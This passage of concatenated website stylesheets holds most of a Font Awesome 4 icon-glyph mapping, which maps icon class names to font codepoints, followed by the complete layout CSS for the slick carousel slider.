  content: "\f00d"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-signal:before {
  content: "\f012"; }

.fa-gear:before,
.fa-cog:before {
  content: "\f013"; }

.fa-trash-o:before {
  content: "\f014"; }

.fa-home:before {
  content: "\f015"; }

.fa-file-o:before {
  content: "\f016"; }

.fa-clock-o:before {
  content: "\f017"; }

.fa-road:before {
  content: "\f018"; }

.fa-download:before {
  content: "\f019"; }

.fa-arrow-circle-o-down:before {
  content: "\f01a"; }

.fa-arrow-circle-o-up:before {
  content: "\f01b"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-play-circle-o:before {
  content: "\f01d"; }

.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e"; }

.fa-refresh:before {
  content: "\f021"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-lock:before {
  content: "\f023"; }

.fa-flag:before {
  content: "\f024"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-print:before {
  content: "\f02f"; }

.fa-camera:before {
  content: "\f030"; }

.fa-font:before {
  content: "\f031"; }

.fa-bold:before {
  content: "\f032"; }

.fa-italic:before {
  content: "\f033"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-list:before {
  content: "\f03a"; }

.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-video-camera:before {
  content: "\f03d"; }

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e"; }

.fa-pencil:before {
  content: "\f040"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-tint:before {
  content: "\f043"; }

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044"; }

.fa-share-square-o:before {
  content: "\f045"; }

.fa-check-square-o:before {
  content: "\f046"; }

.fa-arrows:before {
  content: "\f047"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-play:before {
  content: "\f04b"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-eject:before {
  content: "\f052"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-times-circle-o:before {
  content: "\f05c"; }

.fa-check-circle-o:before {
  content: "\f05d"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-mail-forward:before,
.fa-share:before {
  content: "\f064"; }

.fa-expand:before {
  content: "\f065"; }

.fa-compress:before {
  content: "\f066"; }

.fa-plus:before {
  content: "\f067"; }

.fa-minus:before {
  content: "\f068"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-plane:before {
  content: "\f072"; }

.fa-calendar:before {
  content: "\f073"; }

.fa-random:before {
  content: "\f074"; }

.fa-comment:before {
  content: "\f075"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-arrows-v:before {
  content: "\f07d"; }

.fa-arrows-h:before {
  content: "\f07e"; }

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-key:before {
  content: "\f084"; }

.fa-gears:before,
.fa-cogs:before {
  content: "\f085"; }

.fa-comments:before {
  content: "\f086"; }

.fa-thumbs-o-up:before {
  content: "\f087"; }

.fa-thumbs-o-down:before {
  content: "\f088"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-heart-o:before {
  content: "\f08a"; }

.fa-sign-out:before {
  content: "\f08b"; }

.fa-linkedin-square:before {
  content: "\f08c"; }

.fa-thumb-tack:before {
  content: "\f08d"; }

.fa-external-link:before {
  content: "\f08e"; }

.fa-sign-in:before {
  content: "\f090"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-upload:before {
  content: "\f093"; }

.fa-lemon-o:before {
  content: "\f094"; }

.fa-phone:before {
  content: "\f095"; }

.fa-square-o:before {
  content: "\f096"; }

.fa-bookmark-o:before {
  content: "\f097"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-facebook:before {
  content: "\f09a"; }

.fa-github:before {
  content: "\f09b"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-rss:before {
  content: "\f09e"; }

.fa-hdd-o:before {
  content: "\f0a0"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-hand-o-right:before {
  content: "\f0a4"; }

.fa-hand-o-left:before {
  content: "\f0a5"; }

.fa-hand-o-up:before {
  content: "\f0a6"; }

.fa-hand-o-down:before {
  content: "\f0a7"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-group:before,
.fa-users:before {
  content: "\f0c0"; }

.fa-chain:before,
.fa-link:before {
  content: "\f0c1"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4"; }

.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-plus:before {
  content: "\f0d5"; }

.fa-money:before {
  content: "\f0d6"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd"; }

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-linkedin:before {
  content: "\f0e1"; }

.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2"; }

.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3"; }

.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4"; }

.fa-comment-o:before {
  content: "\f0e5"; }

.fa-comments-o:before {
  content: "\f0e6"; }

.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea"; }

.fa-lightbulb-o:before {
  content: "\f0eb"; }

.fa-exchange:before {
  content: "\f0ec"; }

.fa-cloud-download:before {
  content: "\f0ed"; }

.fa-cloud-upload:before {
  content: "\f0ee"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-bell-o:before {
  content: "\f0a2"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cutlery:before {
  content: "\f0f5"; }

.fa-file-text-o:before {
  content: "\f0f6"; }

.fa-building-o:before {
  content: "\f0f7"; }

.fa-hospital-o:before {
  content: "\f0f8"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b"; }

.fa-circle-o:before {
  content: "\f10c"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-circle:before {
  content: "\f111"; }

.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-folder-o:before {
  content: "\f114"; }

.fa-folder-open-o:before {
  content: "\f115"; }

.fa-smile-o:before {
  content: "\f118"; }

.fa-frown-o:before {
  content: "\f119"; }

.fa-meh-o:before {
  content: "\f11a"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-keyboard-o:before {
  content: "\f11c"; }

.fa-flag-o:before {
  content: "\f11d"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-code:before {
  content: "\f121"; }

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122"; }

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-crop:before {
  content: "\f125"; }

.fa-code-fork:before {
  content: "\f126"; }

.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127"; }

.fa-question:before {
  content: "\f128"; }

.fa-info:before {
  content: "\f129"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-shield:before {
  content: "\f132"; }

.fa-calendar-o:before {
  content: "\f133"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-ticket:before {
  content: "\f145"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-minus-square-o:before {
  content: "\f147"; }

.fa-level-up:before {
  content: "\f148"; }

.fa-level-down:before {
  content: "\f149"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-pencil-square:before {
  content: "\f14b"; }

.fa-external-link-square:before {
  content: "\f14c"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150"; }

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151"; }

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152"; }

.fa-euro:before,
.fa-eur:before {
  content: "\f153"; }

.fa-gbp:before {
  content: "\f154"; }

.fa-dollar:before,
.fa-usd:before {
  content: "\f155"; }

.fa-rupee:before,
.fa-inr:before {
  content: "\f156"; }

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157"; }

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158"; }

.fa-won:before,
.fa-krw:before {
  content: "\f159"; }

.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-text:before {
  content: "\f15c"; }

.fa-sort-alpha-asc:before {
  content: "\f15d"; }

.fa-sort-alpha-desc:before {
  content: "\f15e"; }

.fa-sort-amount-asc:before {
  content: "\f160"; }

.fa-sort-amount-desc:before {
  content: "\f161"; }

.fa-sort-numeric-asc:before {
  content: "\f162"; }

.fa-sort-numeric-desc:before {
  content: "\f163"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-youtube-square:before {
  content: "\f166"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-youtube-play:before {
  content: "\f16a"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-adn:before {
  content: "\f170"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitbucket-square:before {
  content: "\f172"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-long-arrow-down:before {
  content: "\f175"; }

.fa-long-arrow-up:before {
  content: "\f176"; }

.fa-long-arrow-left:before {
  content: "\f177"; }

.fa-long-arrow-right:before {
  content: "\f178"; }

.fa-apple:before {
  content: "\f179"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-android:before {
  content: "\f17b"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-trello:before {
  content: "\f181"; }

.fa-female:before {
  content: "\f182"; }

.fa-male:before {
  content: "\f183"; }

.fa-gittip:before {
  content: "\f184"; }

.fa-sun-o:before {
  content: "\f185"; }

.fa-moon-o:before {
  content: "\f186"; }

.fa-archive:before {
  content: "\f187"; }

.fa-bug:before {
  content: "\f188"; }

.fa-vk:before {
  content: "\f189"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-arrow-circle-o-right:before {
  content: "\f18e"; }

.fa-arrow-circle-o-left:before {
  content: "\f190"; }

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191"; }

.fa-dot-circle-o:before {
  content: "\f192"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195"; }

.fa-plus-square-o:before {
  content: "\f196"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-slack:before {
  content: "\f198"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c"; }

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-pied-piper:before {
  content: "\f1a7"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-spoon:before {
  content: "\f1b1"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-automobile:before,
.fa-car:before {
  content: "\f1b9"; }

.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-file-pdf-o:before {
  content: "\f1c1"; }

.fa-file-word-o:before {
  content: "\f1c2"; }

.fa-file-excel-o:before {
  content: "\f1c3"; }

.fa-file-powerpoint-o:before {
  content: "\f1c4"; }

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5"; }

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6"; }

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7"; }

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8"; }

.fa-file-code-o:before {
  content: "\f1c9"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd"; }

.fa-circle-o-notch:before {
  content: "\f1ce"; }

.fa-ra:before,
.fa-rebel:before {
  content: "\f1d0"; }

.fa-ge:before,
.fa-empire:before {
  content: "\f1d1"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7"; }

.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9"; }

.fa-history:before {
  content: "\f1da"; }

.fa-circle-thin:before {
  content: "\f1db"; }

.fa-header:before {
  content: "\f1dc"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-sliders:before {
  content: "\f1de"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-newspaper-o:before {
  content: "\f1ea"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bell-slash-o:before {
  content: "\f1f7"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-eyedropper:before {
  content: "\f1fb"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-area-chart:before {
  content: "\f1fe"; }

.fa-pie-chart:before {
  content: "\f200"; }

.fa-line-chart:before {
  content: "\f201"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-bus:before {
  content: "\f207"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-cc:before {
  content: "\f20a"; }

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b"; }

.fa-meanpath:before {
  content: "\f20c"; }
</file>
<file: css/slickc358.css>
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }
</file>
